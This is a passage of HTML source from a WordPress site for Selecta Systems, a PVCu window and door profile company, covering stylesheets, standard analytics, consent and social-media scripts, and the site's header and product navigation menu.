var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://selectasystems.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://selectasystems.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://selectasystems.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://selectasystems.com/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://selectasystems.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://selectasystems.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://selectasystems.com/wp-content/themes/kallyas/style.css?ver=4.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-bootstrap-styles-css' href='https://selectasystems.com/wp-content/themes/kallyas/css/bootstrap.min.css?ver=4.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://selectasystems.com/wp-content/themes/kallyas/css/template.min.css?ver=4.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='zion-frontend-css' href='https://selectasystems.com/wp-content/themes/kallyas/framework/zion-builder/assets/css/znb_frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='2322-smart-layout.css-css' href='https://selectasystems.com/wp-content/uploads/zion-builder/cache/2322-smart-layout.css?ver=30f8a0e38791f3664e32dbbfbaf69a69' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://selectasystems.com/wp-content/themes/kallyas/css/print.css?ver=4.24.0' type='text/css' media='print' />
<link rel='stylesheet' id='th-theme-options-styles-css' href='//selectasystems.com/wp-content/uploads/zn_dynamic.css?ver=1769747919' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://selectasystems.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/selectasystems.com","hash_tracking":"false","v4_id":"G-4LM590GWZZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://selectasystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://selectasystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://selectasystems.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://selectasystems.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.4.0" id="cookie-law-info-js"></script>
<script type="text/javascript" id="kl-recaptcha-js-extra">
/* <![CDATA[ */
var zn_contact_form = {"captcha_not_filled":"Please complete the Captcha validation"};
//# sourceURL=kl-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=kallyasOnloadCallback&amp;ver=1" id="kl-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://selectasystems.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://selectasystems.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<meta name="theme-color"
				content="#0093d3">
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
		
		<!--[if lte IE 8]>
		<script type="text/javascript">
			var $buoop = {
				vs: {i: 10, f: 25, o: 12.1, s: 7, n: 9}
			};

			$buoop.ol = window.onload;

			window.onload = function () {
				try {
					if ($buoop.ol) {
						$buoop.ol()
					}
				}
				catch (e) {
				}

				var e = document.createElement("script");
				e.setAttribute("type", "text/javascript");
				e.setAttribute("src", "https://browser-update.org/update.js");
				document.body.appendChild(e);
			};
		</script>
		<![endif]-->

		<!-- for IE6-8 support of HTML5 elements -->
		<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->
		
	<!-- Fallback for animating in viewport -->
	<noscript>
		<style type="text/css" media="screen">
			.zn-animateInViewport {visibility: visible;}
		</style>
	</noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://selectasystems.com/wp-content/uploads/2021/04/cropped-Selecta-Systems-Logo-White-Text-e1619447774417-32x32.png" sizes="32x32" />
<link rel="icon" href="https://selectasystems.com/wp-content/uploads/2021/04/cropped-Selecta-Systems-Logo-White-Text-e1619447774417-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://selectasystems.com/wp-content/uploads/2021/04/cropped-Selecta-Systems-Logo-White-Text-e1619447774417-180x180.png" />
<meta name="msapplication-TileImage" content="https://selectasystems.com/wp-content/uploads/2021/04/cropped-Selecta-Systems-Logo-White-Text-e1619447774417-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RSQ5KKVJFV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSQ5KKVJFV');
</script><link rel='stylesheet' id='cookie-law-info-table-css' href='https://selectasystems.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//selectasystems.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body  class="archive date wp-theme-kallyas res1170 kl-skin--light modula-best-grid-gallery" itemscope="itemscope" itemtype="https://schema.org/WebPage" >


<div class="login_register_stuff"></div><!-- end login register stuff -->		<div id="fb-root"></div>
		<script>(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.id = id;
			js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		

<div id="page_wrapper">

<header id="header" class="site-header  style1   header--fixed   sticky-resize headerstyle--default site-header--absolute nav-th--dark siteheader-classic siteheader-classic-normal sheader-sh--light"  >
		<div class="site-header-wrapper sticky-top-area">

		<div class="kl-top-header site-header-main-wrapper clearfix   sh--light">

			<div class="container siteheader-container header--oldstyles">

				<div class="fxb-row fxb-row-col-sm">

										<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto fxb-grow-0'>
								<div id="logo-container" class="logo-container  hasHoverMe logosize--no zn-original-logo">
			<!-- Logo -->
			<h3 class='site-logo logo ' id='logo'><a href='https://selectasystems.com/' class='site-logo-anch'><img class="logo-img site-logo-img" src="https://selectasystems.com/wp-content/uploads/2021/04/Selecta-Systems-Logo-White-Text-e1633533210809.png" width="200" height="50"  alt="Selecta Systems" title="Extruders &amp; Distributors of PVCu Window &amp; Door Profile Systems"  /></a></h3>			<!-- InfoCard -->
					</div>

							</div>
					
					<div class='fxb-col fxb-basis-auto'>

						

	<div class="separator site-header-separator visible-xs"></div>
	<div class="fxb-row site-header-row site-header-top ">

		<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-top-left'>
								</div>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-top-right'>
						<div class="sh-component zn_header_top_nav-wrapper "><span class="headernav-trigger js-toggle-class" data-target=".zn_header_top_nav-wrapper" data-target-class="is-opened"></span><ul id="menu-header-top-bar-menu-1" class="zn_header_top_nav topnav topnav-no-sc clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4178"><a href="https://selectasystems.com/trade/">TRADE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4177"><a href="https://selectasystems.com/commercial/">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4179"><a href="https://selectasystems.com/homeowner/">HOMEOWNER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7549"><a href="https://selecta.portal.bm-touch.co.uk/portal"><img class="wp-image-5309 aligncentre" src="https://selectasystems.com/wp-content/uploads/2023/04/connect-Logo-2023-Light-19-04-23-300x107.png" alt="" width="120" height="43" /> CUSTOMER LOGIN</a></li>
</ul></div><ul class="sh-component social-icons sc--clean topnav navRight topnav-no-hdnav"><li class="topnav-li social-icons-li"><a href="https://www.facebook.com/selectasystemsltd" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Facebook"></a></li><li class="topnav-li social-icons-li"><a href="https://twitter.com/SelectaSystems" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Twitter"></a></li><li class="topnav-li social-icons-li"><a href="https://www.linkedin.com/in/selectasystemsltd/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="LinkedIn"></a></li><li class="topnav-li social-icons-li"><a href="https://www.instagram.com/selectasystemsltd/" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="Instagram"></a></li><li class="topnav-li social-icons-li"><a href="https://www.youtube.com/channel/UCRG_yIx5Kz6HmAdwOut8D1w" data-zniconfam="kl-social-icons" data-zn_icon="" target="_blank" class="topnav-item social-icons-item scheader-icon-" title="You Tube"></a></li></ul>
		<div id="search" class="sh-component header-search headsearch--def">

			<a href="#" class="searchBtn header-search-button">
				<span class="glyphicon glyphicon-search kl-icon-white"></span>
			</a>

			<div class="search-container header-search-container">
				
<form id="searchform" class="gensearch__form" action="https://selectasystems.com/" method="get">
	<input id="s" name="s" value="" class="inputbox gensearch__input" type="text" placeholder="SEARCH ..." />
	<button type="submit" id="searchsubmit" value="go" class="gensearch__submit glyphicon glyphicon-search"></button>
	</form>			</div>
		</div>

					</div>

	</div><!-- /.site-header-top -->

	<div class="separator site-header-separator visible-xs"></div>


<div class="fxb-row site-header-row site-header-main ">

	<div class='fxb-col fxb fxb-start-x fxb-center-y fxb-basis-auto site-header-col-left site-header-main-left'>
			</div>

	<div class='fxb-col fxb fxb-center-x fxb-center-y fxb-basis-auto site-header-col-center site-header-main-center'>
			</div>

	<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-col-right site-header-main-right'>

		<div class='fxb-col fxb fxb-end-x fxb-center-y fxb-basis-auto site-header-main-right-top'>
								<div class="sh-component main-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >

					<div class="zn-res-menuwrapper">
			<a href="#" class="zn-res-trigger zn-menuBurger zn-menuBurger--3--s zn-menuBurger--anim1 " id="zn-res-trigger">
				<span></span>
				<span></span>
				<span></span>
			</a>
		</div><!-- end responsive menu -->
		<div id="main-menu" class="main-nav mainnav--sidepanel mainnav--active-bg mainnav--pointer-dash nav-mm--dark zn_mega_wrapper "><ul id="menu-main-menu" class="main-menu main-menu-nav zn_mega_menu "><li id="menu-item-2546" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2546  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="https://selectasystems.com/" class=" main-menu-link main-menu-link-top"><span>HOME</span></a></li>
<li id="menu-item-5518" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5518 menu-item-mega-parent menu-item-has-children  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>ABOUT US</span></a>
<div class='zn_mega_container container'>
<div class="zn_mega_menu_container_wrapper" ><ul class="clearfix">
	<li id="menu-item-5519" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5519 col-sm-4 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>SELECTA SYSTEMS</span></a>
	<ul class="clearfix">
		<li id="menu-item-2549" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2549  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/about-us/" class=" main-menu-link main-menu-link-sub"><span>ABOUT SELECTA</span></a></li>
		<li id="menu-item-2550" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2550  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/meet-the-family/" class=" main-menu-link main-menu-link-sub"><span>MEET THE FAMILY</span></a></li>
		<li id="menu-item-2551" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2551  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/bepartofthefamily/" class=" main-menu-link main-menu-link-sub"><span>#BEPARTOFTHEFAMILY</span></a></li>
	</ul>
</li>
	<li id="menu-item-5521" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5521 col-sm-4 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>CAREERS</span></a>
	<ul class="clearfix">
		<li id="menu-item-2554" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2554  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/career-opportunities/" class=" main-menu-link main-menu-link-sub"><span>CAREER OPPORTUNITIES</span></a></li>
	</ul>
</li>
	<li id="menu-item-5520" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5520 col-sm-4 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>EXHIBITIONS</span></a>
	<ul class="clearfix">
		<li id="menu-item-7619" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-7619  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/fit-show-2025/" class=" main-menu-link main-menu-link-sub"><span>FIT SHOW 2025</span></a></li>
		<li id="menu-item-5523" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5523  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/fit-show-2023/" class=" main-menu-link main-menu-link-sub"><span>FIT SHOW 2023</span></a></li>
	</ul>
</li>
</ul>
</div></div></li>
<li id="menu-item-2567" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2567 menu-item-mega-parent menu-item-has-children  main-menu-item-top  menu-item-even menu-item-depth-0"><a href="#" class=" main-menu-link main-menu-link-top"><span>PROFILE SYSTEMS</span></a>
<div class='zn_mega_container container'>
<div class="zn_mega_menu_container_wrapper" ><ul class="clearfix">
	<li id="menu-item-2568" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2568 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>WINDOW SYSTEMS</span></a>
	<ul class="clearfix">
		<li id="menu-item-3350" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/window-range/" class=" main-menu-link main-menu-link-sub"><span><strong>THE WINDOW RANGE</strong></span></a>
		<ul class="clearfix">
			<li id="menu-item-5631" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5631  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://selectasystems.com/casement-windows/" class=" main-menu-link main-menu-link-sub"><span>CASEMENT WINDOWS</span></a></li>
			<li id="menu-item-5651" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5651  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://selectasystems.com/bay-bow-windows/" class=" main-menu-link main-menu-link-sub"><span>BAY &#038; BOW WINDOWS</span></a></li>
			<li id="menu-item-5659" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5659  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://selectasystems.com/flush-sash-windows/" class=" main-menu-link main-menu-link-sub"><span>FLUSH SASH WINDOWS</span></a></li>
			<li id="menu-item-5667" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5667  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://selectasystems.com/tilt-turn-windows/" class=" main-menu-link main-menu-link-sub"><span>TILT &#038; TURN WINDOWS</span></a></li>
			<li id="menu-item-2573" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2573  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://selectasystems.com/holiday-home-windows/" class=" main-menu-link main-menu-link-sub"><span>HOLIDAY HOME WINDOWS</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2574" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2574 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>DOOR SYSTEMS</span></a>
	<ul class="clearfix">
		<li id="menu-item-3351" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3351  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/door-range/" class=" main-menu-link main-menu-link-sub"><span><strong>THE DOOR RANGE</strong></span></a>
		<ul class="clearfix">
			<li id="menu-item-5675" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5675  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://selectasystems.com/residential-doors/" class=" main-menu-link main-menu-link-sub"><span>RESIDENTIAL DOORS</span></a></li>
			<li id="menu-item-5685" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5685  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://selectasystems.com/french-doors/" class=" main-menu-link main-menu-link-sub"><span>FRENCH DOORS</span></a></li>
			<li id="menu-item-2580" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2580  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://selectasystems.com/holiday-home-doors/" class=" main-menu-link main-menu-link-sub"><span>HOLIDAY HOME DOORS</span></a></li>
			<li id="menu-item-6414" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6414  main-menu-item-sub main-menu-item-sub-sub menu-item-odd menu-item-depth-3"><a href="https://selectasystems.com/sliding-doors-range/" class=" main-menu-link main-menu-link-sub"><span><strong>THE SLIDING DOOR RANGE</strong></span></a>
			<ul class="clearfix">
				<li id="menu-item-5691" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5691  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-4"><a href="https://selectasystems.com/patio-doors/" class=" main-menu-link main-menu-link-sub"><span>PATIO DOORS</span></a></li>
				<li id="menu-item-5702" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-5702  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-4"><a href="https://selectasystems.com/easi-fold-doors/" class=" main-menu-link main-menu-link-sub"><span>EASi-FOLD DOORS</span></a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2581" class="main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2581 col-sm-3 main-menu-item-sub  menu-item-odd menu-item-depth-1"><a href="#" class=" main-menu-link main-menu-link-sub zn_mega_title "><span>FURTHER INFORMATION</span></a>
	<ul class="clearfix">
		<li id="menu-item-3353" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-3353  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/outdoor-living-window-door-range/" class=" main-menu-link main-menu-link-sub"><span><strong>OUTDOOR LIVING – WINDOWS &#038; DOORS</strong></span></a></li>
		<li id="menu-item-2584" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2584  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/colourfoil-collection/" class=" main-menu-link main-menu-link-sub"><span>COLOURFOIL COLLECTION</span></a></li>
		<li id="menu-item-2583" class="main-menu-item menu-item menu-item-type-post_type menu-item-object-page menu-item-2583  main-menu-item-sub main-menu-item-sub-sub menu-item-even menu-item-depth-2"><a href="https://selectasystems.com/window-door-hardware/" class=" main-menu-link main-menu-link-sub"><span>WINDOW &#038; DOOR HARDWARE</span></a></li>
